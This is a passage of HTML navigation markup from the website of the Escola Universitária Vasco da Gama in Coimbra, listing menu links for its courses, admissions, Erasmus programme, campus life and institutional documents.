			<li id="menu-item-82922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82922"><a href="https://www.euvg.pt/formacao/novos-animais-de-companhia/">New Companion Animals</a></li>
			<li id="menu-item-84504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84504"><a href="https://www.euvg.pt/formacao/pos-graduacao-em-gestao-veterinaria/">Gestão Veterinária</a></li>
		</ul>
</li>
		<li id="menu-item-74592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74592"><a href="https://www.euvg.pt/formacoes-ao-longo-da-vida/">Formações</a></li>
	</ul>
</li>
	<li id="menu-item-6515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6515"><a href="https://www.euvg.pt/ensino/"><span class="nav-drop-title-wrap">Informações Úteis<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://www.euvg.pt/ensino/biblioteca/">Biblioteca</a></li>
		<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://www.euvg.pt/ensino/propinas-e-emolumentos/">Propinas e Emolumentos</a></li>
		<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://www.euvg.pt/ensino/estagios-e-emprego/">Portal Estágios e Empregos</a></li>
		<li id="menu-item-6538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6538"><a href="https://www.euvg.pt/ensino/calendarios/"><span class="nav-drop-title-wrap">Calendários e prazos<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3123"><a href="https://www.euvg.pt/ensino/calendarios/calendario-academico/">Calendário Académico</a></li>
			<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://www.euvg.pt/ensino/calendarios/calendarios-de-exames/">Calendários de Exames</a></li>
			<li id="menu-item-78304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78304"><a href="https://www.euvg.pt/ensino/calendarios/prazos-institucionais/">Prazos Institucionais</a></li>
			<li id="menu-item-3133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://www.euvg.pt/ensino/calendarios/turmas-e-horarios/">Turmas e Horários</a></li>
		</ul>
</li>
		<li id="menu-item-68146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68146"><a href="https://www.euvg.pt/ensino/regulamentos-do-estudante/">Regulamentos de Estudantes</a></li>
		<li id="menu-item-6542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6542"><a href="https://www.euvg.pt/ensino/docentes/"><span class="nav-drop-title-wrap">Docentes<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-6639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6639"><a href="https://www.euvg.pt/ensino/docentes/corpo-docente/">Corpo Docente</a></li>
			<li id="menu-item-5807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5807"><a href="https://mcusercontent.com/529db5dfecc7810d43c0ba06a/files/746119b0-5455-0119-e41f-70154a1b31dc/Regulamento_dos_Docentes.pdf">Regulamento de Avaliação do Desempenho Docente</a></li>
			<li id="menu-item-69131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69131"><a href="https://www.euvg.pt/posicoes-disponiveis/">Posições disponíveis</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-53462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53462"><a href="https://www.euvg.pt/investigacao/"><span class="nav-drop-title-wrap">Investigação<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-70733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70733"><a href="https://www.euvg.pt/investigacao/projetos/">Projetos</a></li>
</ul>
</li>
<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2211"><a href="https://www.euvg.pt/candidaturas/"><span class="nav-drop-title-wrap">Candidaturas<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-52111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52111"><a href="https://www.euvg.pt/candidaturas/como-fazer-a-sua-candidatura-e-matricula/">Como fazer a Candidatura/Matrícula?</a></li>
	<li id="menu-item-7447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7447"><a href="https://www.euvg.pt/candidaturas/informacao-geral/"><span class="nav-drop-title-wrap">Concurso Institucional<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://www.euvg.pt/candidaturas/informacao-geral/">Informação Geral</a></li>
		<li id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3172"><a href="https://www.euvg.pt/candidaturas/informacao-geral/fases-de-candidatura/">Fases de Candidatura</a></li>
		<li id="menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://www.euvg.pt/candidaturas/informacao-geral/resultados/">Resultados</a></li>
		<li id="menu-item-4249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4249"><a href="https://www.euvg.pt/candidaturas/matricula/">Matrículas</a></li>
	</ul>
</li>
	<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6539"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/"><span class="nav-drop-title-wrap">Concursos Especiais<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/maiores-de-23/">Maiores de 23</a></li>
		<li id="menu-item-4564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/ctsp-tocs-e-tdet/">CTSP, TOCS e TDET</a></li>
		<li id="menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://www.euvg.pt/candidaturas/mudanca-de-par-instituicao-curso-e-reingresso/">Mudança de Par/Instituição/Curso e Reingresso</a></li>
		<li id="menu-item-79898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79898"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/estudante-internacional/estudantes-internacionais-condicoes-ingresso/">Estudante Internacional</a></li>
		<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/fases-de-candidatura/">Fases de Candidatura</a></li>
		<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/resultados/">Resultados</a></li>
		<li id="menu-item-4596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596"><a href="https://www.euvg.pt/candidaturas/matricula/">Matrículas</a></li>
	</ul>
</li>
	<li id="menu-item-3263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="https://www.euvg.pt/candidaturas/testemunhos/">Testemunhos</a></li>
	<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948"><a href="https://www.euvg.pt/perguntas-frequentes-2/">Perguntas Frequentes</a></li>
</ul>
</li>
<li id="menu-item-53452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53452"><a href="https://www.euvg.pt/vida-universitaria/"><span class="nav-drop-title-wrap">Vida Universitária<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6561"><a href="https://www.euvg.pt/candidaturas/erasmus/mobilidade-erasmus/"><span class="nav-drop-title-wrap">Programa Erasmus<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://www.euvg.pt/candidaturas/erasmus/politica/">Política</a></li>
		<li id="menu-item-7235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7235"><a href="https://www.euvg.pt/candidaturas/erasmus/universidades-parceiras/">Universidades Parceiras</a></li>
		<li id="menu-item-6563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6563"><a href="https://www.euvg.pt/candidaturas/erasmus/reconhecimento/">Reconhecimento</a></li>
		<li id="menu-item-6562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6562"><a href="https://www.euvg.pt/candidaturas/erasmus/fases-de-candidatura-2/">Fases de Candidatura</a></li>
		<li id="menu-item-6564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6564"><a href="https://www.euvg.pt/candidaturas/erasmus/resultados/">Resultados</a></li>
		<li id="menu-item-6559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6559"><a href="https://www.euvg.pt/candidaturas/erasmus/perguntas-frequentes/">Perguntas Frequentes</a></li>
	</ul>
</li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.euvg.pt/ensino/provedoria-do-estudante/">Provedoria do Estudante</a></li>
	<li id="menu-item-6546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6546"><a href="https://www.instagram.com/ae_euvg?utm_source=ig_web_button_share_sheet&#038;igsh=ZDNlZDc0MzIxNw==">Associação de Estudantes</a></li>
	<li id="menu-item-6547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6547"><a href="https://www.instagram.com/tunavascodagama/">Tuna Vasco da Gama</a></li>
	<li id="menu-item-6544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6544"><a href="https://www.euvg.pt/vida-universitaria/vida-no-campus/"><span class="nav-drop-title-wrap">Vida no Campus<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.euvg.pt/vida-universitaria/vida-no-campus/como-chegar-a-euvg/">Como chegar à EUVG?</a></li>
		<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://www.euvg.pt/?page_id=3204">Diversidade e Inclusão</a></li>
		<li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="https://www.euvg.pt/wp-content/uploads/2025/06/Survival_Guide2025.pdf.pdf">Guia de Sobrevivência</a></li>
	</ul>
</li>
	<li id="menu-item-6545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6545"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/"><span class="nav-drop-title-wrap">Vida em Coimbra<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/explorar-e-visitar/">Explorar e Visitar</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://www.euvg.pt/vida-universitaria/alojamento-e-estadia/">Alojamento e Estadia</a></li>
		<li id="menu-item-3216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/vida-academica/">Vida Académica</a></li>
		<li id="menu-item-7761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7761"><a href="https://www.cm-coimbra.pt/areas/visitar">Cultura e Tempo Livre</a></li>
		<li id="menu-item-6506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6506"><a href="https://www.cm-coimbra.pt/areas/viver/desporto">Desporto</a></li>
	</ul>
</li>
	<li id="menu-item-4036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036"><a href="https://www.euvg.pt/vida-universitaria/saude/">Saúde</a></li>
	<li id="menu-item-69427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69427"><a href="https://www.euvg.pt/vida-universitaria/gabinete-de-apoio-social/">Gabinete de Apoio Social</a></li>
	<li id="menu-item-4973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4973"><a href="https://www.euvg.pt/candidaturas/visitas/"><span class="nav-drop-title-wrap">Visitas<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3268"><a href="https://www.euvg.pt/?page_id=3253">Semana Aberta</a></li>
		<li id="menu-item-4974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4974"><a href="https://www.euvg.pt/candidaturas/visitas/podemos-ir-ter-contigo/">Podemos ir ter consigo</a></li>
	</ul>
</li>
	<li id="menu-item-68264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68264"><a href="https://www.euvg.pt/testemunhos-2/">Testemunhos</a></li>
</ul>
</li>
<li id="menu-item-6513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6513"><a href="https://www.euvg.pt/sobre-nos/"><span class="nav-drop-title-wrap">Sobre nós<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6575"><a href="https://www.euvg.pt/sobre-nos/acvg/"><span class="nav-drop-title-wrap">ACVG<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://www.euvg.pt/sobre-nos/acvg/historia/">História ACVG</a></li>
		<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.euvg.pt/sobre-nos/acvg/estatutos-acvg/">Estatutos ACVG</a></li>
		<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3705"><a href="https://www.euvg.pt/sobre-nos/acvg/orgaos/">Órgãos</a></li>
		<li id="menu-item-6507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6507"><a href="https://www.euvg.pt/wp-content/uploads/2022/11/Balanco-e-Demonstracao-de-resultados-2021.pdf">Balanço e Demonstração de Resultados</a></li>
		<li id="menu-item-6508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="https://www.euvg.pt/wp-content/uploads/2022/11/Certificacao-Legal-de-Contas_2021.pdf">Certificação Legal de Contas</a></li>
		<li id="menu-item-68509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68509"><a href="https://www.euvg.pt/sobre-nos/compliance-normativo-interno/">Compliance – Normativo interno</a></li>
	</ul>
</li>
	<li id="menu-item-6576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6576"><a href="https://www.euvg.pt/sobre-nos/euvg/"><span class="nav-drop-title-wrap">EUVG<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.euvg.pt/sobre-nos/euvg/historia/">História</a></li>
		<li id="menu-item-2526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://www.euvg.pt/sobre-nos/euvg/missao-e-objetivos/">Missão e Objetivos</a></li>
		<li id="menu-item-4252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4252"><a href="https://www.euvg.pt/ensino/porque-a-euvg/">Porquê a EUVG?</a></li>
		<li id="menu-item-3991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3991"><a href="https://www.euvg.pt/wp-content/uploads/2023/09/Estatutos-EUVG_2023.pdf">Estatutos da EUVG</a></li>
		<li id="menu-item-3992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3992"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/DL-5_2001.pdf">Reconhecimento de interesse público da EUVG</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3229"><a href="https://www.euvg.pt/sobre-nos/euvg/organograma/">Organograma</a></li>
		<li id="menu-item-52826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52826"><a href="https://www.euvg.pt/orgaos-da-escola/">Órgãos da Escola</a></li>
		<li id="menu-item-52262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52262"><a href="https://www.euvg.pt/ensino/docentes/corpo-docente/">Corpo Docente</a></li>
		<li id="menu-item-6520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6520"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/plano_estrategico_2021-2025.pdf">Plano Estratégico 2021-2025</a></li>
		<li id="menu-item-56348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56348"><a href="https://www.euvg.pt/wp-content/uploads/2025/02/Modelo-09_P01_R1-23-Relatorio-de-Atividades-last_signed.pdf">Relatório de Atividades</a></li>
		<li id="menu-item-6519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6519"><a href="https://www.euvg.pt/wp-content/uploads/2025/04/Plano-de-Atividades-25-EUVG_signed.pdf">Plano de Atividades</a></li>
	</ul>
</li>
	<li id="menu-item-3230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3230"><a href="https://www.euvg.pt/sobre-nos/departamento/">Departamento de Ciências Veterinárias</a></li>
	<li id="menu-item-72898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72898"><a href="https://www.euvg.pt/sobre-nos/departamento-de-ciencias-biologicas-e-do-ambiente/">Departamento de Ciências Biológicas e do Ambiente</a></li>
	<li id="menu-item-52261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52261"><a href="https://www.euvg.pt/sobre-nos/etica/">Ética</a></li>
	<li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://www.euvg.pt/sobre-nos/bem-estar-animal/">Bem-estar animal</a></li>
	<li id="menu-item-55484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55484"><a href="https://www.euvg.pt/investigacao/">CIVG</a></li>
	<li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://www.euvg.pt/sobre-nos/servicos-academicos/">Serviços Académicos</a></li>
	<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2540"><a href="https://www.euvg.pt/sobre-nos/qualidade/"><span class="nav-drop-title-wrap">Qualidade<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3660"><a href="https://www.euvg.pt/sobre-nos/qualidade/politica-e-regulamento/">Política</a></li>
		<li id="menu-item-52639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52639"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/RSIQG_aprovado_assinado-1.pdf">Regulamento</a></li>
		<li id="menu-item-3663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3663"><a href="https://www.euvg.pt/sobre-nos/qualidade/informacao-publica/">Informação Pública</a></li>
		<li id="menu-item-69171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69171"><a href="https://www.euvg.pt/sobre-nos/qualidade/avaliacao-externa/">Avaliação Institucional</a></li>
		<li id="menu-item-73383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73383"><a href="https://forms.office.com/pages/responsepage.aspx?id=245fOlo6uEuVxTfaOvHfVosGbRohTUJKhBvCEhTxL5hUQkhUR0VGOFlEUVFKUEdYOFhOMjVOVkhEViQlQCN0PWcu&#038;web=1&#038;wdLOR=c7F70DDB5-6EA1-4CE2-BF04-37CBB1E4D742">Sugestões e Elogios</a></li>
	</ul>
</li>
	<li id="menu-item-81468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81468"><a href="https://www.euvg.pt/ambiente-e-sustentabilidade/">Ambiente e Sustentabilidade</a></li>
	<li id="menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6511"><a href="https://www.euvg.pt/noticias-e-eventos/">Notícias e Eventos</a></li>
	<li id="menu-item-70304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70304"><a href="https://www.euvg.pt/posicoes-disponiveis/">Posições disponíveis</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-top-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
